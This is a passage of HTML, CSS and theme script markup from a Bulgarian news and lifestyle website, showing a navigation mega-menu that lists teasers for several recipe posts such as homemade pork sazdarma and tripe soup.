fset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_53_9b3","tdc_css_class_style":"tdi_53_9b3_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_53_9b3"}';
block_tdi_53_9b3.td_column_number = "3";
block_tdi_53_9b3.block_type = "tdb_header_mega_menu";
block_tdi_53_9b3.post_count = "5";
block_tdi_53_9b3.found_posts = "709";
block_tdi_53_9b3.header_color = "";
block_tdi_53_9b3.ajax_pagination_infinite_stop = "";
block_tdi_53_9b3.max_num_pages = "142";
tdBlocksArray.push(block_tdi_53_9b3);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_53_9b3 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_53_9b3" data-td_block_id="tdi_53_9b3"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_53_9b3" data-td_block_id="tdi_53_9b3"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_54_763 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_54_763" >
<style>
/* custom css */
.tdi_54_763 .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_54_763 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_54_763 .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_54_763 .block-mega-child-cats{
					text-align: right;
				}.tdi_54_763:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_54_763:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_763.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_54_763.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_54_763 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_54_763 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_54_763 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_54_763 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_54_763 .entry-thumb{
					background-position: center 50%;
				}.tdi_54_763 .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_54_763 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_54_763 .td-module-meta-info,
				.ie11 .tdi_54_763 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_54_763 .td-post-vid-time{
					display: block;
				}.tdi_54_763 .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_54_763 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_54_763 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_54_763 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_54_763 .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_54_763 .entry-review-stars{
					display: inline-block;
				}.tdi_54_763 .td-icon-star,
                .tdi_54_763 .td-icon-star-empty,
                .tdi_54_763 .td-icon-star-half{
					font-size: 15px;
				}.tdi_54_763 .td-module-comments{
					display: none;
				}.tdi_54_763 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_54_763:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_54_763 .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_54_763 .td-post-category:hover{
					color: #000000;
				}.tdi_54_763 .td-module-title a{
					color: #051d2d;
				}.tdi_54_763 .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_54_763 .td-post-author-name a{
					color: #666666;
				}.tdi_54_763 .td-post-author-name:hover a{
					color: #000000;
				}.tdi_54_763.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_54_763 .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_54_763 .td-editor-date,
				.tdi_54_763 .td-editor-date .td-post-author-name,
				.tdi_54_763 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_54_763 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_54_763 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_54_763 .block-mega-child-cats{
					width: 190px;
				}.tdi_54_763 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_763 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_763 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_763 .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_763 .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_54_763 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_54_763 .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_54_763 .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_54_763 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_763 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_763 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_54_763 .td-module-container:before{
					bottom: -18px;
				}.tdi_54_763 .entry-title{
					margin: 2px 0 6px 0;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_54_763 .td-post-author-name{
					display: none;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_54_763 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_54_763 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_54_763 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_54_763 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_54_763 = new tdBlock();
block_tdi_54_763.id = "tdi_54_763";
block_tdi_54_763.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUi